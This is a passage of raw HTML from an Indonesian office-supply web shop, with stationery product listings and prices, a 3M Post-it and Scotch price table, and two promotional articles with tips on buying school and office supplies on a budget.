    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tipek kertas Faber Castell QAR-506 QBR-506 QDR-506 QJR-506 SR-6 Barrel Fancy dan reffill" href="https://www.tokoatkgrosir.co.id/tipek-kertas-faber-castell-qar-506-qbr-506-qdr-506-qjr-506-sr-6-barrel-fancy-dan-reffill.html" class="product-item-link">Tipek kertas Faber Castell QAR-506 QBR-506 QDR-506 QJR-506 SR-6 Barrel Fancy dan reffill</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2411" data-price-box="product-id-2411">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="13800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;13.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-correctiontape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2411/" method="post"><input type="hidden" name="product" value="2411"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0MTEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2411,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2411&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div></div></div>  </div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="QQ5KUTA"> <div class="widget block block-static-block"><p>Katalog Harga ATK merk: 3M Post-it dan 3M Scotch pertanggal 1 Februari 2025<br>khusus untuk custumer: User ( Foxtrot )</p>
<table class="table table-hover table-dark">
<thead>
<tr>
<th scope="col">Nama Produk Alat Tulis</th>
<th scope="col">Satuan</th>
<th scope="col">Harga</th>
</tr>
</thead>
<tbody>
<tr>
<td>3M Post-it 680-9 Flags Sign Here</td>
<td>Pcs</td>
<td>21.900</td>
</tr>
<tr>
<td>3M Post-it 670-5ASST Page Marker 15 x 50 mm 500 Sheets</td>
<td>Pcs</td>
<td>39.800</td>
</tr>
<tr>
<td>3M Post-it 660 Sticky Notes Yellow Line 102 x 152 mm</td>
<td>Pcs</td>
<td>36.100</td>
</tr>
<tr>
<td>3M Post-it 657 Sticky Notes Yellow 76 x 102 mm</td>
<td>Pad</td>
<td>20.200</td>
</tr>
<tr>
<td>3M Post-it 656 Sticky Notes Yellow</td>
<td>Pad</td>
<td>10.400</td>
</tr>
<tr>
<td>3M Post-it 655 Sticky Notes Yellow 76 x 127 mm</td>
<td>Pad</td>
<td>19.500</td>
</tr>
<tr>
<td>3M Post-it 654-5AN Sticky Notes Neon 76 x 76 mm 500 Sheets</td>
<td>Pack</td>
<td>66.500</td>
</tr>
<tr>
<td>3M Post-it 653-AN Sticky Notes Neon Colour - 12Pad</td>
<td>Pack</td>
<td>73.700</td>
</tr>
<tr>
<td>3M Post-it 654-1MP CW Sticky Notes 76 x 76 mm Millenial Pink</td>
<td>Pad</td>
<td>11.700</td>
</tr>
<tr>
<td>3M Post-it 654-1CB Sticky Notes 76 x 76 mm Cloud Blue</td>
<td>Pad</td>
<td>11.700</td>
</tr>
<tr>
<td>3M Scotch 110-M25 Extreme Mounting Tape 25mm x 4m</td>
<td>Roll</td>
<td>61.500</td>
</tr>
<tr>
<td>3M Scotch 110-M12 Indor Mounting Tape 12mm x 4m</td>
<td>Roll</td>
<td>38.000</td>
</tr>
<tr>
<td>3M Scotch 810 Magic tape 3/4 inch x 36Y</td>
<td>Roll</td>
<td>31.000</td>
</tr>
<tr>
<td>3M Scotch 810 Magic tape 1/2 inch x 36Y</td>
<td>Roll</td>
<td>25.000</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="R0P00NX"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPPLP99"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PX0PBX2"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="V00804O"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Tips Berbelanja Peralatan Sekolah Anak dengan Anggaran yang Hemat</strong> </h2>
<p style="text-align: justify;">Ketika anak menginjak usia sekolah, tentu yang harus dipersiapkan pertama kali oleh orang tua adalah <strong>peralatan sekolah</strong> bagi si kecil. Hal ini penting mengingat proses belajar mengajar bagi putra putri Anda akan berlangsung dengan lebih efektif jika mereka memiliki alat-alat sekolah yang lengkap dan berkualitas. Sebelum memutuskan untuk membeli alat sekolah untuk anak, ada baiknya Anda memiliki katalog produk terlebih dahulu sehingga bisa mengetahui kisaran daftar harga untuk setiap item alat sekolah tersebut.</p>
<p style="text-align: justify;">Bukan rahasia lagi jika <strong>peralatan sekolah</strong> cukup menguras kantong para orang tua lantaran item yang harus dibeli banyak dan harganya pun cukup tinggi. Itulah mengapa para orang tua harus lebih jeli untuk memilih toko alat sekolah yang berkualitas dan mampu memberikan harga yang wajar sehingga bisa lebih menghemat pengeluaran. Berikut ini beberapa tips yang bisa Anda terapkan saat berbelanja alat sekolah untuk dengan lebih hemat:</p>
<ol style="text-align: justify;">
<li>Buatlah daftar belanja</li>
</ol>
<p style="text-align: justify;">Baik berbelanja kebutuhan bulanan atau berbelanja apapun, biasakan untuk membuat daftar barang yang perlu dibeli. Hal ini bisa dilakukan untuk menghemat beberapa pengeluaran lantaran dengan memiliki daftar belanja, pembelanjaan akan lebih terkontrol dan mengacu cukup pada daftar belanja dan prioritas pembelian. Selain itu dengan memiliki daftar belanja, Anda juga bisa lebih fokus dalam berbelanja sehingga tidak ada satu item pun yang terlupa dalam aktivitas belanja.</p>
<ol style="text-align: justify;" start="2">
<li>Buatlah inventarisasi</li>
</ol>
<p style="text-align: justify;">Apabila putra putri Anda naik ke kelas selanjutnya, maka Anda bisa menghemat biaya pembelian dengan membuat semacam inventarisasi. Inventarisasi ini berfungsi untuk bisa menyaring alat sekolah mana yang masih bisa digunakan dan mana yang sudah tak layak pakai. Dengan begitu pengeluaran akan lebih terkontrol lantaran beberapa barang dari tahun ajaran lalu masih ada yang bisa digunakan. Setelah itu sesuaikan dengan daftar belanjaan yang sudah Anda buat sehingga ketika sampai di toko, Anda tidak terlalu lapar mata.</p>
<ol style="text-align: justify;" start="3">
<li>Tempat penyimpanan</li>
</ol>
<p style="text-align: justify;">Agar alat sekolah anak selalu awet dan tahan lama, maka Anda bisa mensiasati dengan memiliki tempat penyimpanan khusus alat-alat sekolah sendiri, terutama untuk alat sekolah dengan ukuran kecil seperti gunting, rautan pensil, pensil dan lain sebagainya. Jika anak Anda mampu merawat alat sekolah mereka dengan baik, maka pembelian untuk tahun ajaran selanjutnya bisa lebih ditekan karena sifat alat sekolah yang kontinyu.</p>
<ol style="text-align: justify;" start="4">
<li>Buat label</li>
</ol>
<p style="text-align: justify;">Sengaja atau tidak disengaja, alat sekolah anak kerapkali hilang atau tertukar dengan teman sekelasnya. Jika hal ini terus terulang, maka Anda harus kembali membeli alat sekolah yang baru berulang kali sehingga harus menambah biaya kembali. Oleh karena itu buatkan label tersendiri untuk semua alat sekolah milik si kecil. Hal ini memang sedikit merepotkan, namun Anda juga bisa meminta bantuan anak Anda untuk membuatnya. Dengan begitu anak pun bisa belajar tanggung jawab pada barang miliknya sendiri.</p>
<p style="text-align: justify;">Itulah beberapa tips sederhana yang bisa Anda praktekkan ketika harus membeli <strong>peralatan sekolah</strong> untuk anak. Demi harga yang lebih murah, Anda bisa langsung datang ke distributor atau supplier alat sekolah seperti di Bina Mandiri Stationery. Anda bisa langsung menuju situs Bina Mandiri Stationery. Dijamin, harga yang Anda dapatkan pasti paling murah. Belum lagi lengkapnya beragam alat tulis sekolah yang ditawarkan dari berbagai merk akan membuat Anda leluasa dalam memilihnya mana yang Anda inginkan. (naryid-004)</p></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="VQP7HWG" data-decoded="true"><img src="https://i.imgur.com/OASNo2z.jpg" title="Toko Alat Tulis Kantor Jual Macam Macam Perlengkapan Sekolah bisa Via Siplah" alt="Toko Alat Tulis Kantor Jual Macam Macam Perlengkapan Sekolah bisa Via Siplah" /></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="BWOEB6N"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Hal-hal yang Harus Diperhatikan dalam Membeli Mesin dan Peralatan Kantor Lainnya</strong></h2>
<p style="text-align: justify;">Memilih segala peralatan ataupun perlengkapan kantor sama pentingnya dengan memilih akan ditempatkan dimana kantor Anda nantinya. Karena berkaitan langsung dengan produktivitas staff dan karyawan maupun efisiensi anggaran. Bagi yang akan membuka kantor baru atau ingin mengisi kantor lama dengan berbagai mesin serta <strong>peralatan kantor</strong> tentu harus memerlukan banyak pertimbangan dan sudah dirundingkan dengan baik. Oleh karena itu, di bawah ini adalah beberapa hal yang harus Anda perhatikan:</p>
<ol style="text-align: justify;">
<li>Daftar belanja dan perkiraan harga pasaran.</li>
</ol>
<p style="text-align: justify;">Tak hanya kebutuhan sehari-hari saja yang memerlukan daftar belanja, peranti kantor pun juga demikian. Nah, biar nanti nggak ribet saat belanja atau untuk menghindari pembelian barang-barang yang kurang berguna di kantor nantinya, ada baiknya buatlah daftar perlengkapan yang harus dibeli. Jika masih bingung apa saja yang diperlukan dalam sebuah kantor, Anda bisa kok mencari informasi di internet mengenai apa saja sih &lsquo;isi kantor' itu?</p>
<p style="text-align: justify;">Jika sudah dibuat daftar mengenai barang-barang apa saja yang kantor Anda butuhkan, mulailah mencari tahu mengenai prakiraan harganya melalui katalog atau price list. Anda bisa mencontek harga pasaran untuk barang-barang yang akan Anda beli melalui situs jual beli atau toko online.</p>
<ol style="text-align: justify;" start="2">
<li>Jumlah barang.</li>
</ol>
<p style="text-align: justify;">Sebagai salah satu penunjang produktivitas kerja para karyawan, tentu saja untuk membeli peranti kantor juga harus disesuaikan dengan jumlah karyawan Anda. Dengan pertimbangan, membeli lebih banyak atau secara grosir tentu akan menghemat pengeluaran ke depannya. Barang-barang seperti berbagai macam kertas dan buku dan alat-alat tulis kantor adalah yang paling sering habis dan memang sudah sepantasnya jika membeli tidak secara eceran. Namun dalam partai yang besar</p>
<ol style="text-align: justify;" start="3">
<li>Budget.</li>
</ol>
<p style="text-align: justify;">Nah untuk membeli segala macam mesin dan <strong>peralatan kantor</strong>, yang terpenting tentu saja adalah budget Anda. Jika memang anggaran budget untuk segala kebutuhan kantor masih minim atau belum memadai, Anda bisa mengambil skala prioritas. Artinya, pilih saja barang-barang yang memang sangat tepat efektifitasnya. Misalkan jika kantor Anda masih berupa kantor kecil, mesin fotokopi sepertinya bisa &lsquo;belakangan' belinya. Dalam artian jika memang sepertinya tidak akan banyak kegiatan fotokopi di kantor atau masih bisa diakali pakai printer yang menyatu dengan scanner sepertinya sudah cukup.</p>
<p style="text-align: justify;">Begitu juga dengan mesin penghancur kertas. Jika untuk kantor perusahaan kecil, sepertinya mesin ini masih belum begitu dibutuhkan.</p>
<ol style="text-align: justify;" start="4">
<li>Harga.</li>
</ol>
<p style="text-align: justify;">Jika sepertinya skala prioritas belum bisa diterapkan dalam rangka pembelanjaan segala peranti kantor, bisa disiasati dengan membeli peralatan untuk kantor di toko yang menjual berbagai kebutuhan kantor dengan harga yang murah atau cukup kompetitif dibandingkan dengan toko lain yang sejenis. Seperti Toko Bina Mandiri misalnya yang menyediakan berbagai perlengkapan untuk kantor yang lengkap plus harganya murah. Anda juga bisa membeli secara grosir di toko kami. Dijamin, nggak beda jauh dengan harga supplier.</p>
<ol style="text-align: justify;" start="5">
<li>Garansi.</li>
</ol>
<p style="text-align: justify;">Untuk mesin-mesin kantor yang memang cukup mahal harganya, yang terpenting adalah garansi yang diberikan. Pastikan tak hanya garansi toko yang diberikan, tapi garansi manufaktur atau garansi distributor.</p>
<p style="text-align: justify;">Hal terakhir yang harus Anda perhatikan dalam membeli berbagai peralatan sekolah, tentu saja adalah memilih toko yang tepat dan terpercaya. Jika bisa mendapatkan harga berbagai kelengkapan kantor murah dan berkualitas, kenapa harus beli yang mahal? Sebagai salah satu pusat penjualan mesin dan <strong>peralatan kantor</strong> terlengkap di Jakarta, Toko Bina Mandiri hadir melengkapi segala kebutuhan kantor Anda. Jadi, jangan salah pilih, ya, belanja perlengkapan untuk kantor? Ya di Toko Bina Mandiri. (naryid-013)</p></div></div><div data-content-type="products" data-appearance="grid" data-element="main" data-pb-style="XDF6J15">   <div class="block widget block-products-list grid"> <div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-product-grid">  <li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg" loading="lazy" width="240" height="300" alt="Gambar papan tulis spidol whiteboard nempel magnet papan tulis kapur blackboard di tempat les / belajar ukuran custom"></span></span>  <style>.product-image-container-2123 {
    width: 240px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki" href="https://www.tokoatkgrosir.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product-item-link">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="60000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;60.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SKN-Group-whiteboard" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2123/" method="post"><input type="hidden" name="product" value="2123"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMjMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2123,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2123&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-gel-pen.html" class="product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah"></span></span>  <style>.product-image-container-1788 {
    width: 240px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah" href="https://www.tokoatkgrosir.co.id/joyko-gel-pen.html" class="product-item-link">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong>  
<div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1788" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.tokoatkgrosir.co.id/joyko-gel-pen.html#reviews">1 &nbsp;<span>Review</span></a></div></div>
  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-gelpen" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1788/" method="post"><input type="hidden" name="product" value="1788"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3ODgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1788,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1788&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-erasable-color-pencil.html" class="product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg" loading="lazy" width="240" height="300" alt="Joyko  CP-109  CP-115  CP-120 Pensil 12 24 Warna Bisa Hapus Erasable Color Pencil "></span></span>  <style>.product-image-container-1774 {
    width: 240px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120" href="https://www.tokoatkgrosir.co.id/joyko-erasable-color-pencil.html" class="product-item-link">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong>  
<div class="product-reviews-summary short"> <div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" id="rating-result_1774" title="100%"><span><span>100%</span></span></div></div> <div class="reviews-actions"><a class="action view" href="https://www.tokoatkgrosir.co.id/joyko-erasable-color-pencil.html#reviews">1 &nbsp;<span>Review</span></a></div></div>
  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="10900" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;10.900,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-erasablecolorpencil" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1774/" method="post"><input type="hidden" name="product" value="1774"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3NzQv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1774,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1774&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/pensil-kayu-faber-castell-9000-2b-3b-4b-5b-6b-7b-8b-h-hb-motif-bee-cow-giraffe-ladybug.html" class="product-item-photo">  <span class="product-image-container product-image-container-2450"><span class="product-image-wrapper"><!--mf_product_label_comment_2450--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-group-pencils-fc-118329-fc-118366-fc-118368-fc-118362-fc-118367_sw1ipa6zrxzl1sa1.jpg" loading="lazy" width="240" height="300" alt="Gambar Pensil Kayu Faber Castell 9000 2B 3B 4B 5B 6B 7B 8B H HB motif bee cow giraffe ladybug merek Faber Castell"></span></span>  <style>.product-image-container-2450 {
    width: 240px;
}
.product-image-container-2450 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Pensil Kayu Faber Castell 9000 2B 3B 4B 5B 6B 7B 8B H HB motif bee cow giraffe ladybug" href="https://www.tokoatkgrosir.co.id/pensil-kayu-faber-castell-9000-2b-3b-4b-5b-6b-7b-8b-h-hb-motif-bee-cow-giraffe-ladybug.html" class="product-item-link">Pensil Kayu Faber Castell 9000 2B 3B 4B 5B 6B 7B 8B H HB motif bee cow giraffe ladybug</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2450" data-price-box="product-id-2450">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="3600" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;3.600,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-group-pencils" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2450/" method="post"><input type="hidden" name="product" value="2450"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzI0NTAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2450,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2450&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-staples.html" class="product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg" loading="lazy" width="240" height="300" alt="Gambar Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S merek Joyko"></span></span>  <style>.product-image-container-1836 {
    width: 240px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S" href="https://www.tokoatkgrosir.co.id/joyko-staples.html" class="product-item-link">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1700" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.700,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-staples" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1836/" method="post"><input type="hidden" name="product" value="1836"><input type="hidden" name="uenc" 